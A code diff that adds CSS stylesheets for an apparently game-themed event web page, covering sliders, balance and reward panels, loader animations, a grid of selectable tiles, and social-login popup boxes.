+}
+
+.s1_slide4 {
+	background: url(../img/lazaheader/bg1_3.jpg) 50% 0 no-repeat;
+	background-size: cover
+}
+
+.s1 .swiper-pagination {
+	position: absolute;
+	width: 100%;
+	left: 0;
+	bottom: calc(130 / 1920 * 100vw)
+}
+
+.s1 .swiper-pagination-bullet {
+	font-size: calc(20 / 1920 * 100vw);
+	line-height: calc(28 / 1920 * 100vw);
+	background: 0;
+	text-align: center;
+	width: calc(100 / 1920 * 100vw);
+	height: calc(30 / 1920 * 100vw);
+	opacity: 1;
+	position: relative;
+	color: #8ee8ff
+}
+
+.s1 .swiper-pagination-bullet:nth-of-type(1) {
+	margin-right: calc(15 / 1920 * 100vw)
+}
+
+.s1 .swiper-pagination-bullet:nth-of-type(1)::after {
+	content: "01"
+}
+
+.s1 .swiper-pagination-bullet::before {
+	content: "";
+	background: url(../img/lazaheader/line.png) no-repeat;
+	background-size: 100% 100%;
+	width: calc(30 / 1920 * 100vw);
+	height: calc(32 / 1920 * 100vw);
+	position: absolute;
+	right: calc(-15 / 1920 * 100vw);
+	top: 50%;
+	margin-top: calc(-16 / 1920 * 100vw)
+}
+
+.s1 .swiper-pagination-bullet:last-of-type::before {
+	display: none
+}
+
+.s1 .swiper-pagination-bullet:nth-of-type(2)::after {
+	content: "02"
+}
+
+.s1 .swiper-pagination-bullet:nth-of-type(3)::after {
+	content: "03"
+}
+
+.s1 .swiper-pagination-bullet:nth-of-type(4)::after {
+	content: "04"
+}
+
+.s1 .swiper-pagination-bullet-active {
+	color: #fff;
+	text-shadow: #8ee8ff 0 0 calc(10 / 1920 * 100vw)
+}
+
+.nomin {
+	color: #fff;
+	font-family: laza;
+	font-size: 15px;
+	position: absolute;
+	padding-top: 28px;
+	padding-right: 24px;
+	text-shadow: 1px 1px 1px #000000;
+}
+
+
+@media only screen and (max-width:600px) {
+
+	.containerLanding,
+	.containerHome {
+		width: 100%;
+		height: auto;
+		margin-top: -3px;
+		margin-bottom: 0px;
+		border: none;
+		border-radius: 0px;
+		padding: 0px;
+	}
+
+	.slider-container {
+		margin-top: -3px;
+		border: none;
+	}
+
+	.gallery-container {
+		float: left;
+		margin-top: -2px;
+		width: 100%;
+		height: auto;
+		border: 0px solid #fff;
+	}
+
+	.box {
+		width: 100%;
+		height: 405px;
+		margin-top: -25px;
+		margin-bottom: -25px;
+	}
+
+	.box-item {
+		width: 100%;
+		margin-left: auto;
+		margin-right: auto;
+		padding-top: 1px;
+	}
+
+	.reward1 {
+		margin-left: 13px;
+		margin-top: 166px;
+	}
+
+	.lazcollect {
+		background: url(img/lazcollct.png) no-repeat center center;
+		background-size: 100% 100%;
+		position: absolute;
+		top: 210px;
+		width: 100px;
+		height: 45px;
+		right: 40px;
+		border: 0px;
+		animation: pulse .900s infinite alternate;
+		animation-play-state: running;
+	}
+
+	.scroll {
+		height: 400px;
+	}
+
+	.event-title {
+		height: 65px;
+		width: 96%;
+	}
+
+	.event-notification {
+		width: 93%;
+		height: 53px;
+		padding: 7px;
+		margin-right: auto;
+		margin-left: auto;
+	}
+
+	.event-notification-text {
+		padding-top: 11px;
+		font-family: laza;
+		font-size: 16px;
+	}
+
+	.popup-box-wrapper {
+		width: 360;
+		margin-top: 60%;
+	}
+
+	.popup-box-wrappers {
+		width: 360px;
+		margin-top: 60%;
+	}
+
+	.popup-box-item {
+		width: 25%;
+		height: 90px;
+	}
+
+	.popup-box-login-fb {
+		margin-top: 4%;
+	}
+
+	.popup-box-login-twitter {
+		margin-top: 25%;
+	}
+
+	.footer-socmed-box p {
+		margin-top: 12px;
+	}
+}
+
+/*loader*/
+.loader,
+.loader:before,
+.loader:after {
+	background: #00acee;
+	-webkit-animation: load1 1s infinite ease-in-out;
+	animation: load1 1s infinite ease-in-out;
+	width: 1em;
+	height: 4em;
+}
+
+.loader:before,
+.loader:after {
+	position: absolute;
+	top: 0;
+	content: '';
+}
+
+.loader:before {
+	left: -1.5em;
+	-webkit-animation-delay: -0.32s;
+	animation-delay: -0.32s;
+}
+
+.loader {
+	text-indent: -9999em;
+	margin: 88px auto;
+	position: relative;
+	font-size: 11px;
+	-webkit-transform: translateZ(0);
+	-ms-transform: translateZ(0);
+	transform: translateZ(0);
+	-webkit-animation-delay: -0.16s;
+	animation-delay: -0.16s;
+}
+
+.loader:after {
+	left: 1.5em;
+}
+
+@-webkit-keyframes load1 {
+
+	0%,
+	80%,
+	100% {
+		box-shadow: 0 0 #00acee;
+		height: 4em;
+	}
+
+	40% {
+		box-shadow: 0 -2em #00acee;
+		height: 5em;
+	}
+}
+
+@keyframes load1 {
+
+	0%,
+	80%,
+	100% {
+		box-shadow: 0 0 #00acee;
+		height: 4em;
+	}
+
+	40% {
+		box-shadow: 0 -2em #00acee;
+		height: 5em;
+	}
+}
+
+/*akhir loader*/
+
+/*loader 2*/
+.loader2 {
+	font-size: 8px;
+	margin: 100px auto;
+	width: 1em;
+	height: 1em;
+	border-radius: 50%;
+	position: relative;
+	text-indent: -9999em;
+	-webkit-animation: load4 1.3s infinite linear;
+	animation: load4 1.3s infinite linear;
+	-webkit-transform: translateZ(0);
+	-ms-transform: translateZ(0);
+	transform: translateZ(0);
+}
+
+@-webkit-keyframes load4 {
+
+	0%,
+	100% {
+		box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
+	}
+
+	12.5% {
+		box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	25% {
+		box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee, 3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	37.5% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0em #00acee, -2em 2em 0 -1em #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	50% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 0em #00acee, 0 3em 0 0.2em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	62.5% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee, -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	75% {
+		box-shadow: 0em -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0.2em #00acee, -2em -2em 0 0 #00acee;
+	}
+
+	87.5% {
+		box-shadow: 0em -3em 0 0 #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0 #00acee, -2em -2em 0 0.2em #00acee;
+	}
+}
+
+@keyframes load4 {
+
+	0%,
+	100% {
+		box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
+	}
+
+	12.5% {
+		box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	25% {
+		box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee, 3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	37.5% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0em #00acee, -2em 2em 0 -1em #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	50% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 0em #00acee, 0 3em 0 0.2em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	62.5% {
+		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee, -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
+	}
+
+	75% {
+		box-shadow: 0em -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0.2em #00acee, -2em -2em 0 0 #00acee;
+	}
+
+	87.5% {
+		box-shadow: 0em -3em 0 0 #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0 #00acee, -2em -2em 0 0.2em #00acee;
+	}
+}
+
+/*akhir loader2*/
+
+/*loader 3*/
+.loader3:before,
+.loader3:after,
+.loader3 {
+	border-radius: 50%;
+	width: 1.5em;
+	height: 1.5em;
+	-webkit-animation-fill-mode: both;
+	animation-fill-mode: both;
+	-webkit-animation: load7 1.8s infinite ease-in-out;
+	animation: load7 1.8s infinite ease-in-out;
+}
+
+.loader3 {
+	font-size: 5px;
+	margin: 80px auto;
+	position: relative;
+	text-indent: -9999em;
+	-webkit-transform: translateZ(0);
+	-ms-transform: translateZ(0);
+	transform: translateZ(0);
+	-webkit-animation-delay: -0.16s;
+	animation-delay: -0.16s;
+}
+
+.loader3:before {
+	left: -3.5em;
+	-webkit-animation-delay: -0.32s;
+	animation-delay: -0.32s;
+}
+
+.loader3:after {
+	left: 3.5em;
+}
+
+.loader3:before,
+.loader3:after {
+	content: '';
+	position: absolute;
+	top: 0;
+}
+
+@-webkit-keyframes load7 {
+
+	0%,
+	80%,
+	100% {
+		box-shadow: 0 1.5em 0 -1.3em #1A74E4;
+	}
+
+	40% {
+		box-shadow: 0 1.5em 0 0 #1A74E4;
+	}
+}
+
+@keyframes load7 {
+
+	0%,
+	80%,
+	100% {
+		box-shadow: 0 1.5em 0 -1.3em #1A74E4;
+	}
+
+	40% {
+		box-shadow: 0 1.5em 0 0 #1A74E4;
+	}
+}
+
+/*akhir loader3*/
+.yun1_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun1_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun1_3 {
+	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
+}
+
+.yun2_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun2_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun2_3 {
+	-webkit-animation: yun 3s ease-in-out both infinite
+}
+
+.yun2_4 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun2_5 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun2_6 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun3_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun3_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun3_3 {
+	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
+}
+
+.yun3_4 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+@-webkit-keyframes yun {
+	0% {
+		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
+	}
+
+	50% {
+		-webkit-transform: translateX(calc(15 / 1920 * 100vw))
+	}
+
+	100% {
+		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
+	}
+}
+
+@-webkit-keyframes yun2 {
+	0% {
+		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
+	}
+
+	50% {
+		-webkit-transform: translateX(calc(-10 / 1920 * 100vw))
+	}
+
+	100% {
+		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
+	}
+}
+
+.yun1 {
+	position: absolute;
+	margin-top: 10px;
+	margin-left: 10px;
+}
--- a/css-zone/zero-zone.css
+++ b/css-zone/zero-zone.css
@@ -0,0 +1,309 @@
+.con {
+	position: relative;
+}
+
+.strip {
+	margin-left: 2px;
+	position: absolute;
+	left: 41px;
+	top: 60px;
+	z-index: 10;
+	border-width: 0 0 3px 0;
+	border-color: red;
+	border-style: solid;
+	width: 32px;
+	transform-origin: top left;
+	-ms-transform-origin: top left;
+	-moz-transform-origin: top left;
+	-webkit-transform-origin: top left;
+}
+
+.top-bottom {
+	margin-top: 0px;
+	transform: rotate(19deg);
+	-ms-transform: rotate(19deg);
+	-moz-transform: rotate(19deg);
+	-webkit-transform: rotate(19deg);
+}
+
+.strop {
+	margin-left: 2px;
+	position: absolute;
+	left: 25px;
+	top: 60px;
+	z-index: 10;
+	border-width: 0 0 3px 0;
+	border-color: red;
+	border-style: solid;
+	width: 62px;
+	transform-origin: top left;
+	-ms-transform-origin: top left;
+	-moz-transform-origin: top left;
+	-webkit-transform-origin: top left;
+}
+
+.tp-bottom {
+	margin-top: 0px;
+	transform: rotate(10deg);
+	-ms-transform: rotate(10deg);
+	-moz-transform: rotate(10deg);
+	-webkit-transform: rotate(10deg);
+}
+
+.input-con>input {
+	line-height: 1.5em;
+	width: 146px;
+}
+
+*,
+*::before,
+*::after {
+	box-sizing: border-box;
+}
+
+.title {
+	text-align: center;
+	margin: 1.2em 0;
+	font-size: 2em;
+	color: #FBFFFE;
+	text-transform: uppercase;
+}
+
+.container {
+	display: flex;
+	flex-wrap: wrap;
+	width: 350px;
+	margin: 0px auto;
+	margin-top: 45px auto;
+}
+
+.square.square:not(:nth-child(3n)) {
+	margin-right: 10px;
+}
+
+.square.square:not(:nth-child(n+7)) {
+	margin-bottom: 10px;
+}
+
+.square.is-active {
+	background: url(../img/item-on.png) no-repeat center;
+	background-size: 120% 120%;
+}
+
+.square__content {
+	font-size: 2.8em;
+}
+
+.squar__start-btn {
+	background: transparent;
+	color: ;
+	font-size: 2em;
+	animation: bounce .6s infinite alternate;
+	animation-play-state: running;
+}
+
+@keyframes bounce {
+	to {
+		transform: scale(1.1);
+	}
+}
+}
+
+.squar__start-btn:hover {
+	background: transparent;
+}
+
+.start {
+	flex: 0 0 100px;
+	display: flex;
+	justify-content: center;
+	align-items: center;
+	height: 150px;
+
+}
+
+.start {
+	width: 200px;
+	height: 60px;
+	background: transparent;
+	position: relative;
+	margin-left: 10px;
+	padding-top: 5px;
+	margin: 30px 0px;
+}
+
+.square {
+	flex: 0 0 100px;
+	display: flex;
+	justify-content: center;
+	align-items: center;
+	height: 120px;
+}
+
+.square {
+	background: url(../img/item-off.png) no-repeat center;
+	background-size: 120% 120%;
+	height: 95px;
+	border-radius: 5px;
+	position: relative;
+	margin-left: 10px;
+	padding-top: 5px;
+	margin: 10px 7px;
+	left: 4.70000em;
+}
+
+.square:before {
+	content: "";
+	position: absolute;
+	top: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-bottom: transparent;
+}
+
+.square:after {
+	content: "";
+	position: absolute;
+	bottom: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-top: transparent;
+}
+
+.square.is-active:before {
+	content: "";
+	position: absolute;
+	top: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-bottom: transparent;
+}
+
+.square.is-active:after {
+	content: "";
+	position: absolute;
+	bottom: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-top: transparent;
+}
+
+.squar {
+	flex: 0 0 100px;
+	display: flex;
+	justify-content: center;
+	align-items: center;
+	height: 120px;
+}
+
+.squar {
+	background: url(../img/item-off.png) no-repeat center;
+	background-size: 120% 120%;
+	border-radius: 5px;
+	height: 95px;
+	position: relative;
+	margin-left: 10px;
+	padding-top: 5px;
+	margin: 15px 13px;
+}
+
+.squar:before {
+	content: "";
+	position: absolute;
+	top: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-bottom: transparent;
+}
+
+.squar:after {
+	content: "";
+	position: absolute;
+	bottom: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-top: transparent;
+}
+
+.squar.is-active:before {
+	content: "";
+	position: absolute;
+	top: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-bottom: transparent;
+}
+
+.squar.is-active:after {
+	content: "";
+	position: absolute;
+	bottom: -25px;
+	left: 0;
+	width: 0;
+	height: 0;
+	border-left: 50px solid transparent;
+	border-right: 50px solid transparent;
+	border-top: transparent;
+}
+
+.squar.squar:not(:nth-child(3n)) {
+	margin-right: 10px;
+}
+
+.squar.squar:not(:nth-child(n+7)) {
+	margin-bottom: 10px;
+}
+
+.squar.is-active {
+	background: url(../img/item-on.png) no-repeat center;
+	background-size: 120% 120%;
+}
+
+
+.btn {
+	background: #223745;
+	background-image: -webkit-linear-gradient(top, #223745, #342bb8);
+	background-image: -moz-linear-gradient(top, #223745, #342bb8);
+	background-image: -ms-linear-gradient(top, #223745, #342bb8);
+	background-image: -o-linear-gradient(top, #223745, #342bb8);
+	background-image: linear-gradient(to bottom, #223745, #342bb8);
+	-webkit-border-radius: 28;
+	-moz-border-radius: 28;
+	border-radius: 28px;
+	font-family: Arial;
+	color: #ffffff;
+	font-size: 20px;
+	padding: 10px 20px 10px 20px;
+	text-decoration: none;
+}
+
+.btn:hover {
+	background: #236c99;
+	background-image: -webkit-linear-gradient(top, #236c99, #176091);
+	background-image: -moz-linear-gradient(top, #236c99, #176091);
+	background-image: -ms-linear-gradient(top, #236c99, #176091);
+	background-image: -o-linear-gradient(top, #236c99, #176091);
+	background-image: linear-gradient(to bottom, #236c99, #176091);
+	text-decoration: none;
+}
--- a/main.css
+++ b/main.css
@@ -0,0 +1,3347 @@
+@charset "utf-8";
+@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Teko:300,400,500");
+@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&display=swap');
+
+*,
+*:before,
+*:after {
+	-webkit-box-sizing: border-box;
+	-moz-box-sizing: border-box;
+	box-sizing: border-box;
+}
+
+@font-face {
+	font-family: 'laza';
+	font-style: normal;
+	font-weight: 700;
+	src:
+		url(fonts/laza.woff2) format("woff2"),
+		url(fonts/laza.woff) format("woff"),
+		url(fonts/laza.ttf) format("truetype");
+}
+
+@font-face {
+	font-family: 'laza2';
+	font-style: normal;
+	font-weight: 700;
+	src:
+		url(fonts/laza2.ttf) format("truetype")
+}
+
+@font-face {
+	font-family: 'laza3';
+	font-style: normal;
+	src:
+		url(fonts/laza-latin.otf) format("opentype");
+}
+@font-face {
+	font-family: 'laza4';
+	font-style: normal;
+	src:
+		url(fonts/laza-extrabold.otf) format("opentype");
+}
+
+.laz-container {
+    background: url(img/bg.jpg) no-repeat;
+    background-size: 100% 100%;
+    margin-top: -21px;
+    width: 100%;
+    margin-left: 0px;
+    margin-right: 0px;
+    height: 508px;
+    position: relative;
+    /* border-top: 0px solid #000; */
+    /* border-bottom: 5px solid #000; */
+    /* border-left: 5px solid #000; */
+    /* border-right: 5px solid #000; */
+    padding: 5px;
+    margin: 0;
+    box-sizing: border-box;
+    background-repeat: no-repeat;
+    background-position: 50%;
+    /* -webkit-tap-highlight-color: rgba(0, 0, 0, 0); */
+    position: relative;
+    margin-top: -1.5rem;
+    margin-top: -49px;
+    --clip-path-margin: -1.5rem;
+    -webkit-clip-path: polygon(0 0, 36% 0, calc(36% + 1.25rem) 1.25rem, 100% 1.25rem, 100% 100%, 0 100%);
+    clip-path: polygon(0 0, 64% 0, calc(62% + 1.25rem) 1.25rem, 100% 1.25rem, 100% 100%, 0 100%);
+    z-index: 3;
+}
+
+
+.gallery-container {
+	background-size: 100% 100%;
+	margin-top: -2px;
+	width: 100%;
+	height: auto;
+	border: 0px solid #fff;
+	float: left;
+}
+
+.container-box {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 690px;
+}
+
+.landing {
+	background: url(img/landing.jpg) no-repeat center center;
+	background-size: cover;
+	width: 100%;
+	height: auto;
+}
+
+.navbar {
+	background: #0C0C0C;
+	width: 100%;
+	height: 44px;
+}
+
+.navbar-logo {
+    width: 119px;
+    float: left;
+    margin-top: 7px;
+    margin-left: 15px;
+}
+
+.navbar-shop {
+	width: 25px;
+	margin-top: 19px;
+	margin-right: 20px;
+}
+
+.navbar-language {
+    width: 20px;
+    margin-top: 8px;
+    margin-right: 17px;
+}
+
+.navbar-menu {
+	width: 20px;
+	margin-top: 19px;
+	margin-right: 5px;
+}
+
+.navbar-right {
+	width: auto;
+	float: right;
+}
+
+.navbar-download {
+	background: #ffca13;
+	width: 46px;
+	height: 45px;
+	margin-top: 10px;
+	margin-right: 10px;
+	border-radius: 7px;
+	float: right;
+}
+
+.navbar-download img {
+	width: 20px;
+	height: 21px;
+	margin: 13px;
+}
+
+
+.header {
+	width: 100%;
+	height: auto;
+}
+
+.header img {
+	width: 100%;
+	height: auto;
+	margin-top: -0px;
+}
+
+
+.balance2 {
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 7px;
+	padding: 5px;
+	display: block;
+}
+
+.balance2 img {
+	width: 100px;
+	margin-top: -10px;
+	margin-right: 5px;
+	float: center;
+}
+
+.balance2-nom {
+	color: #fff;
+	font-size: 18px;
+	padding-top: 8px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	text-shadow: 0 1px 0 #000;
+}
+
+.balance2-detail {
+	width: auto;
+	height: auto;
+	padding-top: 2px;
+	padding-left: 5px;
+	padding-bottom: 0px;
+	color: #fff;
+	font-size: 15px;
+	font-family: laza;
+	text-align: center;
+	text-shadow: 0 1px 0 #000;
+	border-left: 3px solid #9FE9F7;
+	line-height: 15px;
+	float: left;
+}
+
+.balance2 button {
+	background-size: 100% 100%;
+	width: 30%;
+	height: auto;
+	margin-top: -75px;
+	margin-right: 10px;
+	padding: 5px;
+	color: #000;
+	font-size: 14px;
+	font-family: laza;
+	text-align: center;
+	border: none;
+	outline: none;
+	position: relative;
+	float: right;
+}
+
+.balance {
+	background: url(img/lazabz.png) no-repeat center center;
+    background-size: 100% 100%;
+    width: 73%;
+    height: 71px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: -9px;
+    padding: 5px;
+    border-top: 0px solid #70FFB2;
+    border-left: 0px solid #70FFB2;
+    border-right: 0px solid #70FFB2;
+    border-bottom: 0px solid #70FFB2;
+    display: block;
+}
+
+.balance img {
+	width: 57px;
+	border-top: 0px solid #1E90FF;
+	border-left: 0px solid #1E90FF;
+	border-right: 0px solid #1E90FF;
+	border-bottom: 0px solid #1E90FF;
+	margin-top: -1px;
+	margin-right: 5px;
+	float: left;
+}
+
+.balance-nom {
+	color: #fff;
+	font-size: 14px;
+	padding-top: 13px;
+	padding-bottom: 4px;
+	font-family: laza;
+	/* font-weight: 500; */
+	text-align: left;
+	/* text-shadow:0 1px 0 #000; */
+}
+
+.balance-detail {
+	background: url(img/bg-det.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	padding-top: 1px;
+	padding-left: 5px;
+	padding-right: 8px;
+	padding-bottom: 3px;
+	color: #fff;
+	font-size: 13px;
+	font-family: 'laza';
+	text-align: center;
+	text-shadow: 0 1px 0 #000;
+	border-left: 3px solid #FAB203;
+	line-height: 15px;
+	float: left;
+}
+
+.balance-detail2 {
+	background: url(img/bg-det2.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	padding-top: 2px;
+	padding-left: 5px;
+	padding-right: 8px;
+	padding-bottom: 3px;
+	color: #fff;
+	font-size: 14px;
+	font-family: 'laza';
+	text-align: center;
+	text-shadow: 0 1px 0 #000;
+	border-left: 3px solid #b70303;
+	line-height: 15px;
+	float: left;
+}
+
+.balance-detail3 {
+	background: url(img/bg-det3.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	padding-top: 2px;
+	padding-left: 5px;
+	padding-right: 8px;
+	padding-bottom: 3px;
+	color: #fff;
+	font-size: 14px;
+	font-family: laza;
+	text-align: center;
+	text-shadow: 0 1px 0 #000;
+	border-left: 3px solid #a30889eb;
+	line-height: 15px;
+	float: left;
+}
+
+.balance button {
+	background: url(img/lazbutton.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 30%;
+	height: 33px;
+	margin-top: -14px;
+	margin-right: 0px;
+	padding: 5px;
+	padding-right: 21px;
+	color: #000000;
+	font-size: 17px;
+	font-family: 'laza';
+	font-weight: 500;
+	text-align: right;
+	text-shadow: 0 3px 0 #ffffff;
+	border: none;
+	outline: none;
+	position: relative;
+	float: right;
+	animation: pulse .900s infinite alternate;
+	animation-play-state: running;
+}
+
+.header video {
+	width: 100%;
+	border: none;
+}
+
+.slideshow-container {
+	max-width: 1000px;
+	position: relative;
+	margin: auto;
+	border-top: 1px solid #ECD954;
+	border-bottom: 1px solid #ECD954;
+}
+
+.fade {
+	-webkit-animation-name: fade;
+	-webkit-animation-duration: 1.5s;
+	animation-name: fade;
+	animation-duration: 1.5s;
+}
+
+.notiftwitter {
+	width: 30%;
+	height: 30px;
+	margin-left: 35%;
+	margin-right: auto;
+	padding: 5px;
+	font-size: 22px;
+	font-family: Teko;
+	font-weight: 500;
+	text-align: center;
+	color: #ECD954;
+	margin-bottom: 0px;
+	border: none;
+	position: relative;
+	outline: none;
+	display: block;
+}
+
+.season-logo {
+	width: 20%;
+	margin: 15px;
+	float: left;
+}
+
+.season-logos {
+	width: 40%;
+	margin: 5px;
+	float: right;
+}
+
+.season-slogan {
+	width: 100%;
+	margin-top: 100%;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.season-btn {
+	background: url(img/yes_laza.png) no-repeat center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	padding: 10px;
+	padding-left: 30px;
+	padding-right: 30px;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	color: #000;
+	margin-bottom: 3px;
+	border: none;
+	position: relative;
+	outline: none;
+	display: block;
+}
+
+.season-btn:hover {
+	background: url(img/menu_on.png) no-repeat center;
+	background-size: 100% 100%;
+	color: #000;
+	transition: 0.5s;
+}
+
+.subject-event {
+	font-style: oblique;
+    margin-top: -67px;
+    margin-left: 42px;
+    color: #fefefe;
+    text-shadow: 3px 3px 3px #000000;
+    font-family: 'laza4';
+    font-size: 31px;
+    position: absolute;
+}
+
+.event-title {
+	background: url(img/slogan2.png) no-repeat center center;
+    background-size: 100% 100%;
+    width: 100%;
+    height: 6px;
+    margin-top: -6px;
+    margin-left: -5px;
+    display: block;
+    position: absolute;
+}
+
+.event-title2 {
+	background: url(img/slogan2.png) no-repeat center center;
+    background-size: 100% 100%;
+    width: 100%;
+    height: 6px;
+    margin-top: 470px;
+    margin-left: -5px;
+    display: block;
+    position: absolute;
+}
+
+.event-notification {
+
+	background-size: auto;
+	background-size: 94% 100%;
+	width: 85%;
+	height: 48px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-top: -2px;
+	margin-bottom: -82px;
+	display: block;
+}
+
+.event-notification-text {
+	padding-top: 10px;
+	padding-left: 59px;
+	color: #dbff85;
+	font-size: 16px;
+	font-family: Teko;
+	font-weight: 550;
+	text-align: left;
+	float: left;
+}
+
+.event-notification-timer {
+	padding-top: 44px;
+	padding-right: 28px;
+	color: #dbff85;
+	font-size: 27px;
+	font-family: Teko;
+	font-weight: 550;
+	text-align: left;
+	margin-bottom: 13px;
+	float: right;
+}
+
+.alert-wrapper {
+	width: 98%;
+	height: auto;
+	border: none;
+	margin-left: 10px;
+	display: block;
+	margin: 10px auto;
+	margin-top: -31px;
+	margin-bottom: -17px;
+}
+
+.alert {
+
+	background-size: auto;
+	background-size: 100% 100%;
+	width: 91%;
+	height: 62px;
+	margin-top: 29px;
+	margin-bottom: 18px;
+	padding: 14px;
+	margin-left: 5px;
+	margin-right: 100px;
+	color: #fff;
+	border: none;
+}
+
+.alert2 {
+
+	background-size: auto;
